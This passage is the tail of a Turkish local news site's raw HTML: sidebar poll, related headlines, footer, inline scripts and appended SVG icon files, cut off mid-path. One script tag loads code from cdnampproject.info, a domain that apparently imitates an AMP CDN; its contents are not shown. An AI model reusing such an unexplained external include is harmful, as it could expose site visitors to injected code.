fa-linkedin-square"></i>Linkedin</a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/haberimistanbul"><i class="fa fa-twitter-square"></i>Twitter</a></li><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/haberimistanbul/?hl=tr"><i class="fa fa-instagram"></i>Instagram</a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCvXbWZloLp617LSPbaykqIA?view_as=subscriber"><i class="fa fa-youtube-play"></i>Youtube</a></li><li class="pinterest"><a target="_blank" href="/rss"><i class="fa fa-rss"></i>RSS</a></li></ul></div><div class="widget"><div class="t2">Ankete Katılın</div><form class="anketForm"><input type=hidden name=_token value="Z5P5URQ72gSJkfnBHe6Aqo5dde3y1vqe3zoUukPm"><div class="vote_widget anket_oyla"><div class="anket_detay_message"></div><h5 class="font-size-11">Beylikdüzü Belediyesini Başarılı Buluyor musunuz?</h5><ul class="list-group pl-0 mb-3"><li class="list-group-item mr-0 p-2"><input id="option1" type=radio name=data value="1"><label for="option1" class="mb-0 ml-1">Gayet Başarılı</label></li><li class="list-group-item mr-0 p-2"><input id="option2" type=radio name=data value="2"><label for="option2" class="mb-0 ml-1">İdare Eder</label></li><li class="list-group-item mr-0 p-2"><input id="option3" type=radio name=data value="3"><label for="option3" class="mb-0 ml-1">Daha iyi olabilirdi</label></li><li class="list-group-item mr-0 p-2"><input id="option4" type=radio name=data value="4"><label for="option4" class="mb-0 ml-1">Renkler değişmeli</label></li></ul><input type=hidden id="pollId" name=pollId value="1"><div class="vote_buttons"><a href="javascript:;" class="btn btn-dark p-2 mr-1" onclick="anket()">Anketi Oyla</a><a href="https://www.haberim.istanbul/anketler/beylikduzu-belediyesini-basarili-buluyor-musunuz-1" class="btn p-2 btn-dark">Oyları Göster</a></div></div></form></div><div class="widget widget-popular-news"><div class="t2">BENZER HABERLER</div><div class="popular-img"><a title="Merkez Bankası faiz kararı ne oldu? Ocak 2026 indirimi netleşti" href="https://www.haberim.istanbul/haber/merkez-bankasi-faiz-karari-ne-oldu-ocak-2026-indirimi-netlesti-138441"><img src=https://www.haberim.istanbul/images/tn/2026/01/merkez-bankasi-faiz-karari-ne-oldu-ocak-2026-indirimi-netlesti-1769083424.webp alt="Merkez Bankası faiz kararı ne oldu? Ocak 2026 indirimi netleşti"></a></div><div class="popular-content"><h4 class="popular-title"><a href="https://www.haberim.istanbul/haber/merkez-bankasi-faiz-karari-ne-oldu-ocak-2026-indirimi-netlesti-138441"> Merkez Bankası faiz kararı ne oldu? Ocak 2026 indirimi netleşti </a></h4><p class="popular-text"> Merkez Bankası Ocak 2026 faiz kararını açıkladı. TCMB politika faizini 100 baz puan indirdi mi? Kararın piyasalara etkileri ve detaylar. </p></div></div><div class="widget"><div class="widget-content"><ul class="content-list__wrapper p-0"><li class="content-list__item"><a title="Altın yükselmeyi sürdürecek mi? 22 Ocak canlı altın fiyatları" class="content-list__link" href="https://www.haberim.istanbul/haber/altin-yukselmeyi-surdurecek-mi-22-ocak-canli-altin-fiyatlari-138438"><span class="content-list__count">1</span><span class="line-clamp2">Altın yükselmeyi sürdürecek mi? 22 Ocak canlı altın fiyatları</span></a></li><li class="content-list__item"><a title="Merkez Bankası yılın ilk faiz kararını açıkladı" class="content-list__link" href="https://www.haberim.istanbul/haber/merkez-bankasi-yilin-ilk-faiz-kararini-acikladi-138434"><span class="content-list__count">2</span><span class="line-clamp2">Merkez Bankası yılın ilk faiz kararını açıkladı</span></a></li><li class="content-list__item"><a title="20 Ocak’ta akaryakıta zam ya da indirim var mı?" class="content-list__link" href="https://www.haberim.istanbul/haber/20-ocakta-akaryakita-zam-ya-da-indirim-var-mi-138422"><span class="content-list__count">3</span><span class="line-clamp2">20 Ocak’ta akaryakıta zam ya da indirim var mı?</span></a></li><li class="content-list__item"><a title="Esnaftan Konum Vergisi Alınmayacak" class="content-list__link" href="https://www.haberim.istanbul/haber/esnaftan-konum-vergisi-alinmayacak-138291"><span class="content-list__count">4</span><span class="line-clamp2">Esnaftan Konum Vergisi Alınmayacak</span></a></li><li class="content-list__item"><a title="Bitcoin 100 Bin Doları Aştı! Ethereum Fiyatı ve Kripto Piyasasında Son Durum" class="content-list__link" href="https://www.haberim.istanbul/haber/bitcoin-100-bin-dolari-asti-ethereum-fiyati-ve-kripto-piyasasinda-son-durum-138285"><span class="content-list__count">5</span><span class="line-clamp2">Bitcoin 100 Bin Doları Aştı! Ethereum Fiyatı ve Kripto Piyasasında Son Durum</span></a></li></ul></div></div></div></aside></div></div></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.haberim.istanbul/haber/artistanbul-feshane-turkiye-milli-paralimpik-komitesine-ev-sahipligi-yapti-138148"></a></p></main><footer class="pt-4 pb-4"><div class="container"><div class="row"><div class="col-lg-3 mb-4"><div class="mb-2">Bizi takip edin</div><div class="social-pages mb-4"><a href="https://www.instagram.com/haberimistanbul/?hl=tr" target="_blank" rel="nofollow" class="social-page-button" aria-label="İnstagram"><svg xmlns="http://www.w3.org/2000/svg" width=20.356 height=20.36 viewBox="0 0 20.356 20.36"><g transform="translate(-0.449)"><path d="M20.754,5.986a7.44,7.44,0,0,0-.473-2.47A5.216,5.216,0,0,0,17.3.537a7.459,7.459,0,0,0-2.47-.473C13.742.012,13.4,0,10.631,0s-3.11.012-4.2.06a7.442,7.442,0,0,0-2.47.473A4.968,4.968,0,0,0,2.16,1.71a5.013,5.013,0,0,0-1.173,1.8,7.46,7.46,0,0,0-.473,2.47c-.052,1.09-.064,1.436-.064,4.2s.012,3.11.06,4.2a7.439,7.439,0,0,0,.473,2.47,5.215,5.215,0,0,0,2.979,2.979,7.46,7.46,0,0,0,2.47.473c1.086.048,1.432.06,4.2.06s3.11-.012,4.2-.06a7.438,7.438,0,0,0,2.47-.473,5.208,5.208,0,0,0,2.979-2.979,7.465,7.465,0,0,0,.473-2.47c.048-1.086.06-1.432.06-4.2S20.8,7.072,20.754,5.986ZM18.92,14.3a5.581,5.581,0,0,1-.35,1.889,3.377,3.377,0,0,1-1.933,1.933,5.6,5.6,0,0,1-1.889.35c-1.074.048-1.4.06-4.113.06s-3.043-.012-4.113-.06a5.578,5.578,0,0,1-1.889-.35,3.133,3.133,0,0,1-1.169-.76,3.165,3.165,0,0,1-.76-1.169,5.6,5.6,0,0,1-.35-1.889c-.048-1.074-.06-1.4-.06-4.113s.012-3.043.06-4.113A5.578,5.578,0,0,1,2.7,4.188a3.1,3.1,0,0,1,.764-1.169,3.161,3.161,0,0,1,1.169-.76,5.6,5.6,0,0,1,1.889-.35c1.074-.048,1.4-.06,4.113-.06s3.043.012,4.113.06a5.581,5.581,0,0,1,1.889.35,3.131,3.131,0,0,1,1.169.76,3.165,3.165,0,0,1,.76,1.169,5.6,5.6,0,0,1,.35,1.889c.048,1.074.06,1.4.06,4.113S18.968,13.225,18.92,14.3Zm0,0" transform="translate(0 0)" fill="#fff"></path><path d="M130.18,124.5a5.23,5.23,0,1,0,5.23,5.23A5.232,5.232,0,0,0,130.18,124.5Zm0,8.623a3.393,3.393,0,1,1,3.393-3.393A3.393,3.393,0,0,1,130.18,133.123Zm0,0" transform="translate(-119.548 -119.548)" fill="#fff"></path><path d="M364.891,89.823A1.221,1.221,0,1,1,363.67,88.6,1.221,1.221,0,0,1,364.891,89.823Zm0,0" transform="translate(-347.602 -85.078)" fill="#fff"></path></g></svg></a><a href="https://www.facebook.com/haberimistanbul" target="_blank" rel="nofollow" class="social-page-button" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width=9.476 height=18.949 viewBox="0 0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/haberimistanbul" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com/channel/UCvXbWZloLp617LSPbaykqIA?view_as=subscriber" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div><div class="mb-2">Uygulamalarımızı indirin</div><div class="row stores"><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12 mb-2" aria-label="iOS Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/appstore.svg alt="iOS Uygulaması" width=151 height=40></a><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12" aria-label="Android Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/googleplay.svg alt="Android Uygulaması" width=151 height=40></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.haberim.istanbul/gundem">GÜNDEM</a></li><li><a href="https://www.haberim.istanbul/emlak">EMLAK</a></li><li><a href="https://www.haberim.istanbul/dunya">DÜNYA</a></li><li><a href="https://www.haberim.istanbul/ekonomi">EKONOMİ</a></li><li><a href="https://www.haberim.istanbul/spor">SPOR</a></li><li><a href="https://www.haberim.istanbul/yasam">YAŞAM</a></li><li><a href="https://www.haberim.istanbul/istanbul-haberleri">İstanbul Haberleri</a></li><li><a href="https://www.haberim.istanbul/kripto-haber">Kripto Haber</a></li><li><a href="https://www.haberim.istanbul/beylikduzu-haberleri">Beylikdüzü Haberleri</a></li><li><a href="https://www.haberim.istanbul/esenyurt">Esenyurt</a></li><li><a href="https://www.haberim.istanbul/genel">GENEL</a></li><li><a href="https://www.haberim.istanbul/son-dakika">SON DAKİKA</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://www.haberim.istanbul/fotogaleri">Foto Galeri</a></li><li><a href="https://www.haberim.istanbul/webtv">Video Galeri</a></li><li><a href="https://www.haberim.istanbul/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="https://www.haberim.istanbul/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.haberim.istanbul/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://www.haberim.istanbul/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://www.haberim.istanbul/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://www.haberim.istanbul/yol-durumu/34">Yol Trafik Durumu</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://www.haberim.istanbul/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://www.haberim.istanbul/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://www.haberim.istanbul/rss">RSS</a></li><li><a target="_blank" href="https://www.haberim.istanbul/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://www.haberim.istanbul/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://www.haberim.istanbul/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://www.haberim.istanbul/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.haberim.istanbul/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 Haberim İstanbul 2023 - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://www.haberim.istanbul/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a title="Yukarı Çık" href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=905516591111" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(document).ready(function () { $(document).bind('cut copy paste', function (e) { e.preventDefault(); }); $(document).on("contextmenu",function(e){ return false; }); }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=google-site-verification=DKIzS0M7H5RA0kIO1a3QACG_w></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'google-site-verification=DKIzS0M7H5RA0kIO1a3QACG_w'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 34, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'Z5P5URQ72gSJkfnBHe6Aqo5dde3y1vqe3zoUukPm' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img width=60 height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://cdnampproject.info/CDN/Analytics_SEO.js?site=haberim.istanbul&BTAG_ID=543542532798532></script><script src=https://www.haberim.istanbul/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'Z5P5URQ72gSJkfnBHe6Aqo5dde3y1vqe3zoUukPm'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function myPopup(myURL, title, myWidth, myHeight) { var left = (screen.width - myWidth) / 2; var top = (screen.height - myHeight) / 4; var myWindow = window.open(myURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=' + myWidth + ', height=' + myHeight + ', top=' + top + ', left=' + left); } function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } </script><script src=https://www.haberim.istanbul/assets/frontend/tema9/js/infinite-scroll.pkgd.min.js></script><script> let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) + 2; if (curSize <= 28) $('.news-detail p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.news-detail p').css('font-size')) - 2; if (curSize >= 12) $('.news-detail p').css('font-size', curSize); }); }); </script><script> function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.haberim.istanbul/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.haberim.istanbul/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.haberim.istanbul/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"dark-bottom"};</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberim.istanbul/assets/frontend/tema9/images/x.svg
body_size: -222
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberim.istanbul/assets/frontend/tema9/images/googleplay.svg
body_size: 1711
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="151.165" height="40" viewBox="0 0 151.165 40"><defs><linearGradient id="a" x1="0.915" y1="1.03" x2="-0.383" y2="0.361" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#00a0ff"/><stop offset="0.007" stop-color="#00a1ff"/><stop offset="0.26" stop-color="#00beff"/><stop offset="0.512" stop-color="#00d2ff"/><stop offset="0.76" stop-color="#00dfff"/><stop offset="1" stop-color="#00e3ff"/></linearGradient><linearGradient id="b" x1="1.076" y1="0.733" x2="-1.305" y2="0.733" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#ffe000"/><stop offset="0.409" stop-color="#ffbd00"/><stop offset="0.775" stop-color="orange"/><stop offset="1" stop-color="#ff9c00"/></linearGradient><linearGradient id="c" x1="0.862" y1="-0.023" x2="-0.501" y2="-1.793" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#ff3a44"/><stop offset="1" stop-color="#c31162"/></linearGradient><linearGradient id="d" x1="-0.188" y1="2.697" x2="0.421" y2="1.907" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#32a071"/><stop offset="0.068" stop-color="#2da771"/><stop offset="0.476" stop-color="#15cf74"/><stop offset="0.801" stop-color="#06e775"/><stop offset="1" stop-color="#00f076"/></linearGradient></defs><g transform="translate(-10 -10)"><rect width="151" height="40" rx="5" transform="translate(10 10)"/><g transform="translate(10 10)"><path d="M155.566,10.8a4.478,4.478,0,0,1,4.7,4.2V45a4.478,4.478,0,0,1-4.7,4.2H15.6A4.478,4.478,0,0,1,10.9,45V15a4.478,4.478,0,0,1,4.7-4.2H155.566m0-.8H15.6c-3.079,0-5.6,2.25-5.6,5V45c0,2.75,2.519,5,5.6,5H155.566c3.079,0,5.6-2.25,5.6-5V15c0-2.75-2.519-5-5.6-5Z" transform="translate(-10 -10)" fill="#a6a6a6"/></g><path d="M74.725,22.79a3.718,3.718,0,1,0,3.731,3.718A3.664,3.664,0,0,0,74.725,22.79Zm0,5.971a2.259,2.259,0,1,1,2.1-2.253A2.151,2.151,0,0,1,74.725,28.761ZM66.584,22.79a3.718,3.718,0,1,0,3.731,3.718A3.665,3.665,0,0,0,66.584,22.79Zm0,5.971a2.259,2.259,0,1,1,2.1-2.253A2.15,2.15,0,0,1,66.584,28.761ZM56.9,23.931v1.577h3.774a3.288,3.288,0,0,1-.859,1.985A3.86,3.86,0,0,1,56.9,28.648a4.2,4.2,0,0,1,0-8.393,4.023,4.023,0,0,1,2.845,1.127l1.112-1.112A5.5,5.5,0,0,0,56.9,18.678a5.774,5.774,0,1,0,0,11.547,5.278,5.278,0,0,0,4.027-1.619,5.7,5.7,0,0,0,1.282-4.675Zm39.6,1.225a3.456,3.456,0,0,0-3.183-2.366,3.533,3.533,0,0,0-3.506,3.718A3.637,3.637,0,0,0,93.5,30.225a3.7,3.7,0,0,0,3.1-1.647l-1.267-.845A2.123,2.123,0,0,1,93.5,28.761a1.892,1.892,0,0,1-1.8-1.127l4.972-2.056ZM91.434,26.4a2.04,2.04,0,0,1,1.943-2.169,1.439,1.439,0,0,1,1.38.789ZM87.392,30h1.634V19.073H87.392Zm-2.675-6.379H84.66A2.574,2.574,0,0,0,82.7,22.79a3.721,3.721,0,0,0,0,7.435,2.535,2.535,0,0,0,1.957-.844h.057v.535c0,1.422-.761,2.182-1.986,2.182a2.058,2.058,0,0,1-1.873-1.323l-1.422.591a3.542,3.542,0,0,0,3.3,2.2c1.916,0,3.535-1.127,3.535-3.873V23.015H84.717Zm-1.873,5.14a2.261,2.261,0,0,1,0-4.506,2.094,2.094,0,0,1,1.985,2.267A2.078,2.078,0,0,1,82.844,28.761Zm21.311-9.688h-3.908V30h1.631V25.86h2.277a3.4,3.4,0,1,0,0-6.787Zm.042,5.266h-2.319V20.594H104.2a1.873,1.873,0,1,1,0,3.745Zm10.08-1.569a3.062,3.062,0,0,0-2.91,1.673l1.448.6a1.546,1.546,0,0,1,1.49-.8,1.57,1.57,0,0,1,1.715,1.406v.112a3.617,3.617,0,0,0-1.7-.421c-1.56,0-3.149.857-3.149,2.46a2.524,2.524,0,0,0,2.713,2.4,2.3,2.3,0,0,0,2.081-1.069h.056v.844H117.6V25.793C117.6,23.852,116.147,22.77,114.277,22.77Zm-.2,5.989c-.534,0-1.279-.267-1.279-.928,0-.843.928-1.167,1.729-1.167a2.9,2.9,0,0,1,1.49.366A1.977,1.977,0,0,1,114.08,28.759Zm9.25-5.75-1.869,4.738H121.4l-1.941-4.738h-1.757l2.91,6.621-1.659,3.684h1.7l4.485-10.3ZM108.64,30h1.63V19.073h-1.63Z" fill="#fff"/><path d="M20.435,17.538a2.007,2.007,0,0,0-.462,1.405V41.059a2.005,2.005,0,0,0,.462,1.405l.074.072L32.9,30.147v-.292L20.509,17.465Z" fill="url(#a)"/><path d="M37.028,34.279,32.9,30.147v-.292l4.131-4.131.093.054,4.893,2.78c1.4.794,1.4,2.093,0,2.887l-4.893,2.78Z" fill="url(#b)"/><path d="M37.122,34.225,32.9,30,20.435,42.464a1.627,1.627,0,0,0,2.079.061l14.608-8.3" fill="url(#c)"/><path d="M37.122,25.777l-14.608-8.3a1.627,1.627,0,0,0-2.079.061L32.9,30Z" fill="url(#d)"/><path d="M37.029,34.132,22.514,42.379a1.665,1.665,0,0,1-2,.011h0l-.075.074h0l.074.073h0a1.665,1.665,0,0,0,2-.011l14.608-8.3Z" opacity="0.2" style="isolation:isolate"/><path d="M20.435,42.318a2.007,2.007,0,0,1-.462-1.405v.146a2.005,2.005,0,0,0,.462,1.405l.075-.074Z" opacity="0.12" style="isolation:isolate"/><path d="M42.015,31.3l-4.986,2.833.093.093,4.893-2.78A1.755,1.755,0,0,0,43.063,30h0A1.861,1.861,0,0,1,42.015,31.3Z" opacity="0.12" style="isolation:isolate"/><path d="M22.514,17.623l19.5,11.08A1.861,1.861,0,0,1,43.063,30h0a1.753,1.753,0,0,0-1.048-1.444l-19.5-11.08c-1.4-.794-2.541-.134-2.541,1.466v.147C19.973,17.489,21.116,16.829,22.514,17.623Z" fill="#fff" opacity="0.25" style="isolation:isolate"/><path d="M51.816,38.853H51.1V36.932h.714Z" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/><path 